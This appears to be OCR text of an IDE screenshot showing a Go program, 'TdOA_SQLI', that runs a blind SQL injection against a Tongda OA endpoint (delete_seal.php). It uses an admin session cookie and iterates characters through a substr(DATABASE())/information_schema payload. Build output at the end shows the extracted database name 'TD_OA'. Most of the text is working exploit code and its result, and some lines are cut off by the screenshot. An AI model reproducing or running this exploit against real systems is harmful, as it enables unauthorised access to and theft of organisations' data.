 TdOA_SQLI – main.go
TdOA_SQLI cmd main.go go build main.go
项目 main.go
TdOA_SQLI ~/D/code/golang
bin
cmd
main.go
go.mod
外部库
临时文件和控制台
项目
结构
通知
数据库
1 1 3
9
10 func main() {
11 url := "http://192.168.1.7:888/general/system/seal_manage/iweboffice/delete_seal.php"
12 delay := 2
13 cookieValue := "Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=3d564868; PHPS
14
15 characters := "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_!@#$%^&*()+-" // 可能的字符集
16
17 result := ""
18 for i := 1; i <= 100; i++ { // 假设字符的最大长度为100
19 found := false
20 for _, char := range characters {
21 payload := fmt.Sprintf( format: "1) and (substr(DATABASE(),%d,1))=char(%d) and (select count(*) from information_schema.colum
22 //print(payload, "\n")
23 req, err := http.NewRequest( method: "GET", url, body: nil)
24 if err != nil {
25
main()
运行: go build main.go
GOROOT=/usr/local/go1.19.1.darwin-amd64 #gosetup
GOPATH=/Users/Garck3h/go #gosetup
/usr/local/go1.19.1.darwin-amd64/bin/go build -o /private/var/folders/01/7d1xbpyd4c145ct12bfl290h0000gn/T/GoLand/___go_build_main_go /Users/Garck3h/D/code/golang/T
dOA_SQLI/cmd/main.go #gosetup
/private/var/folders/01/7d1xbpyd4c145ct12bfl290h0000gn/T/GoLand/___go_build_main_go
Database: TD_OA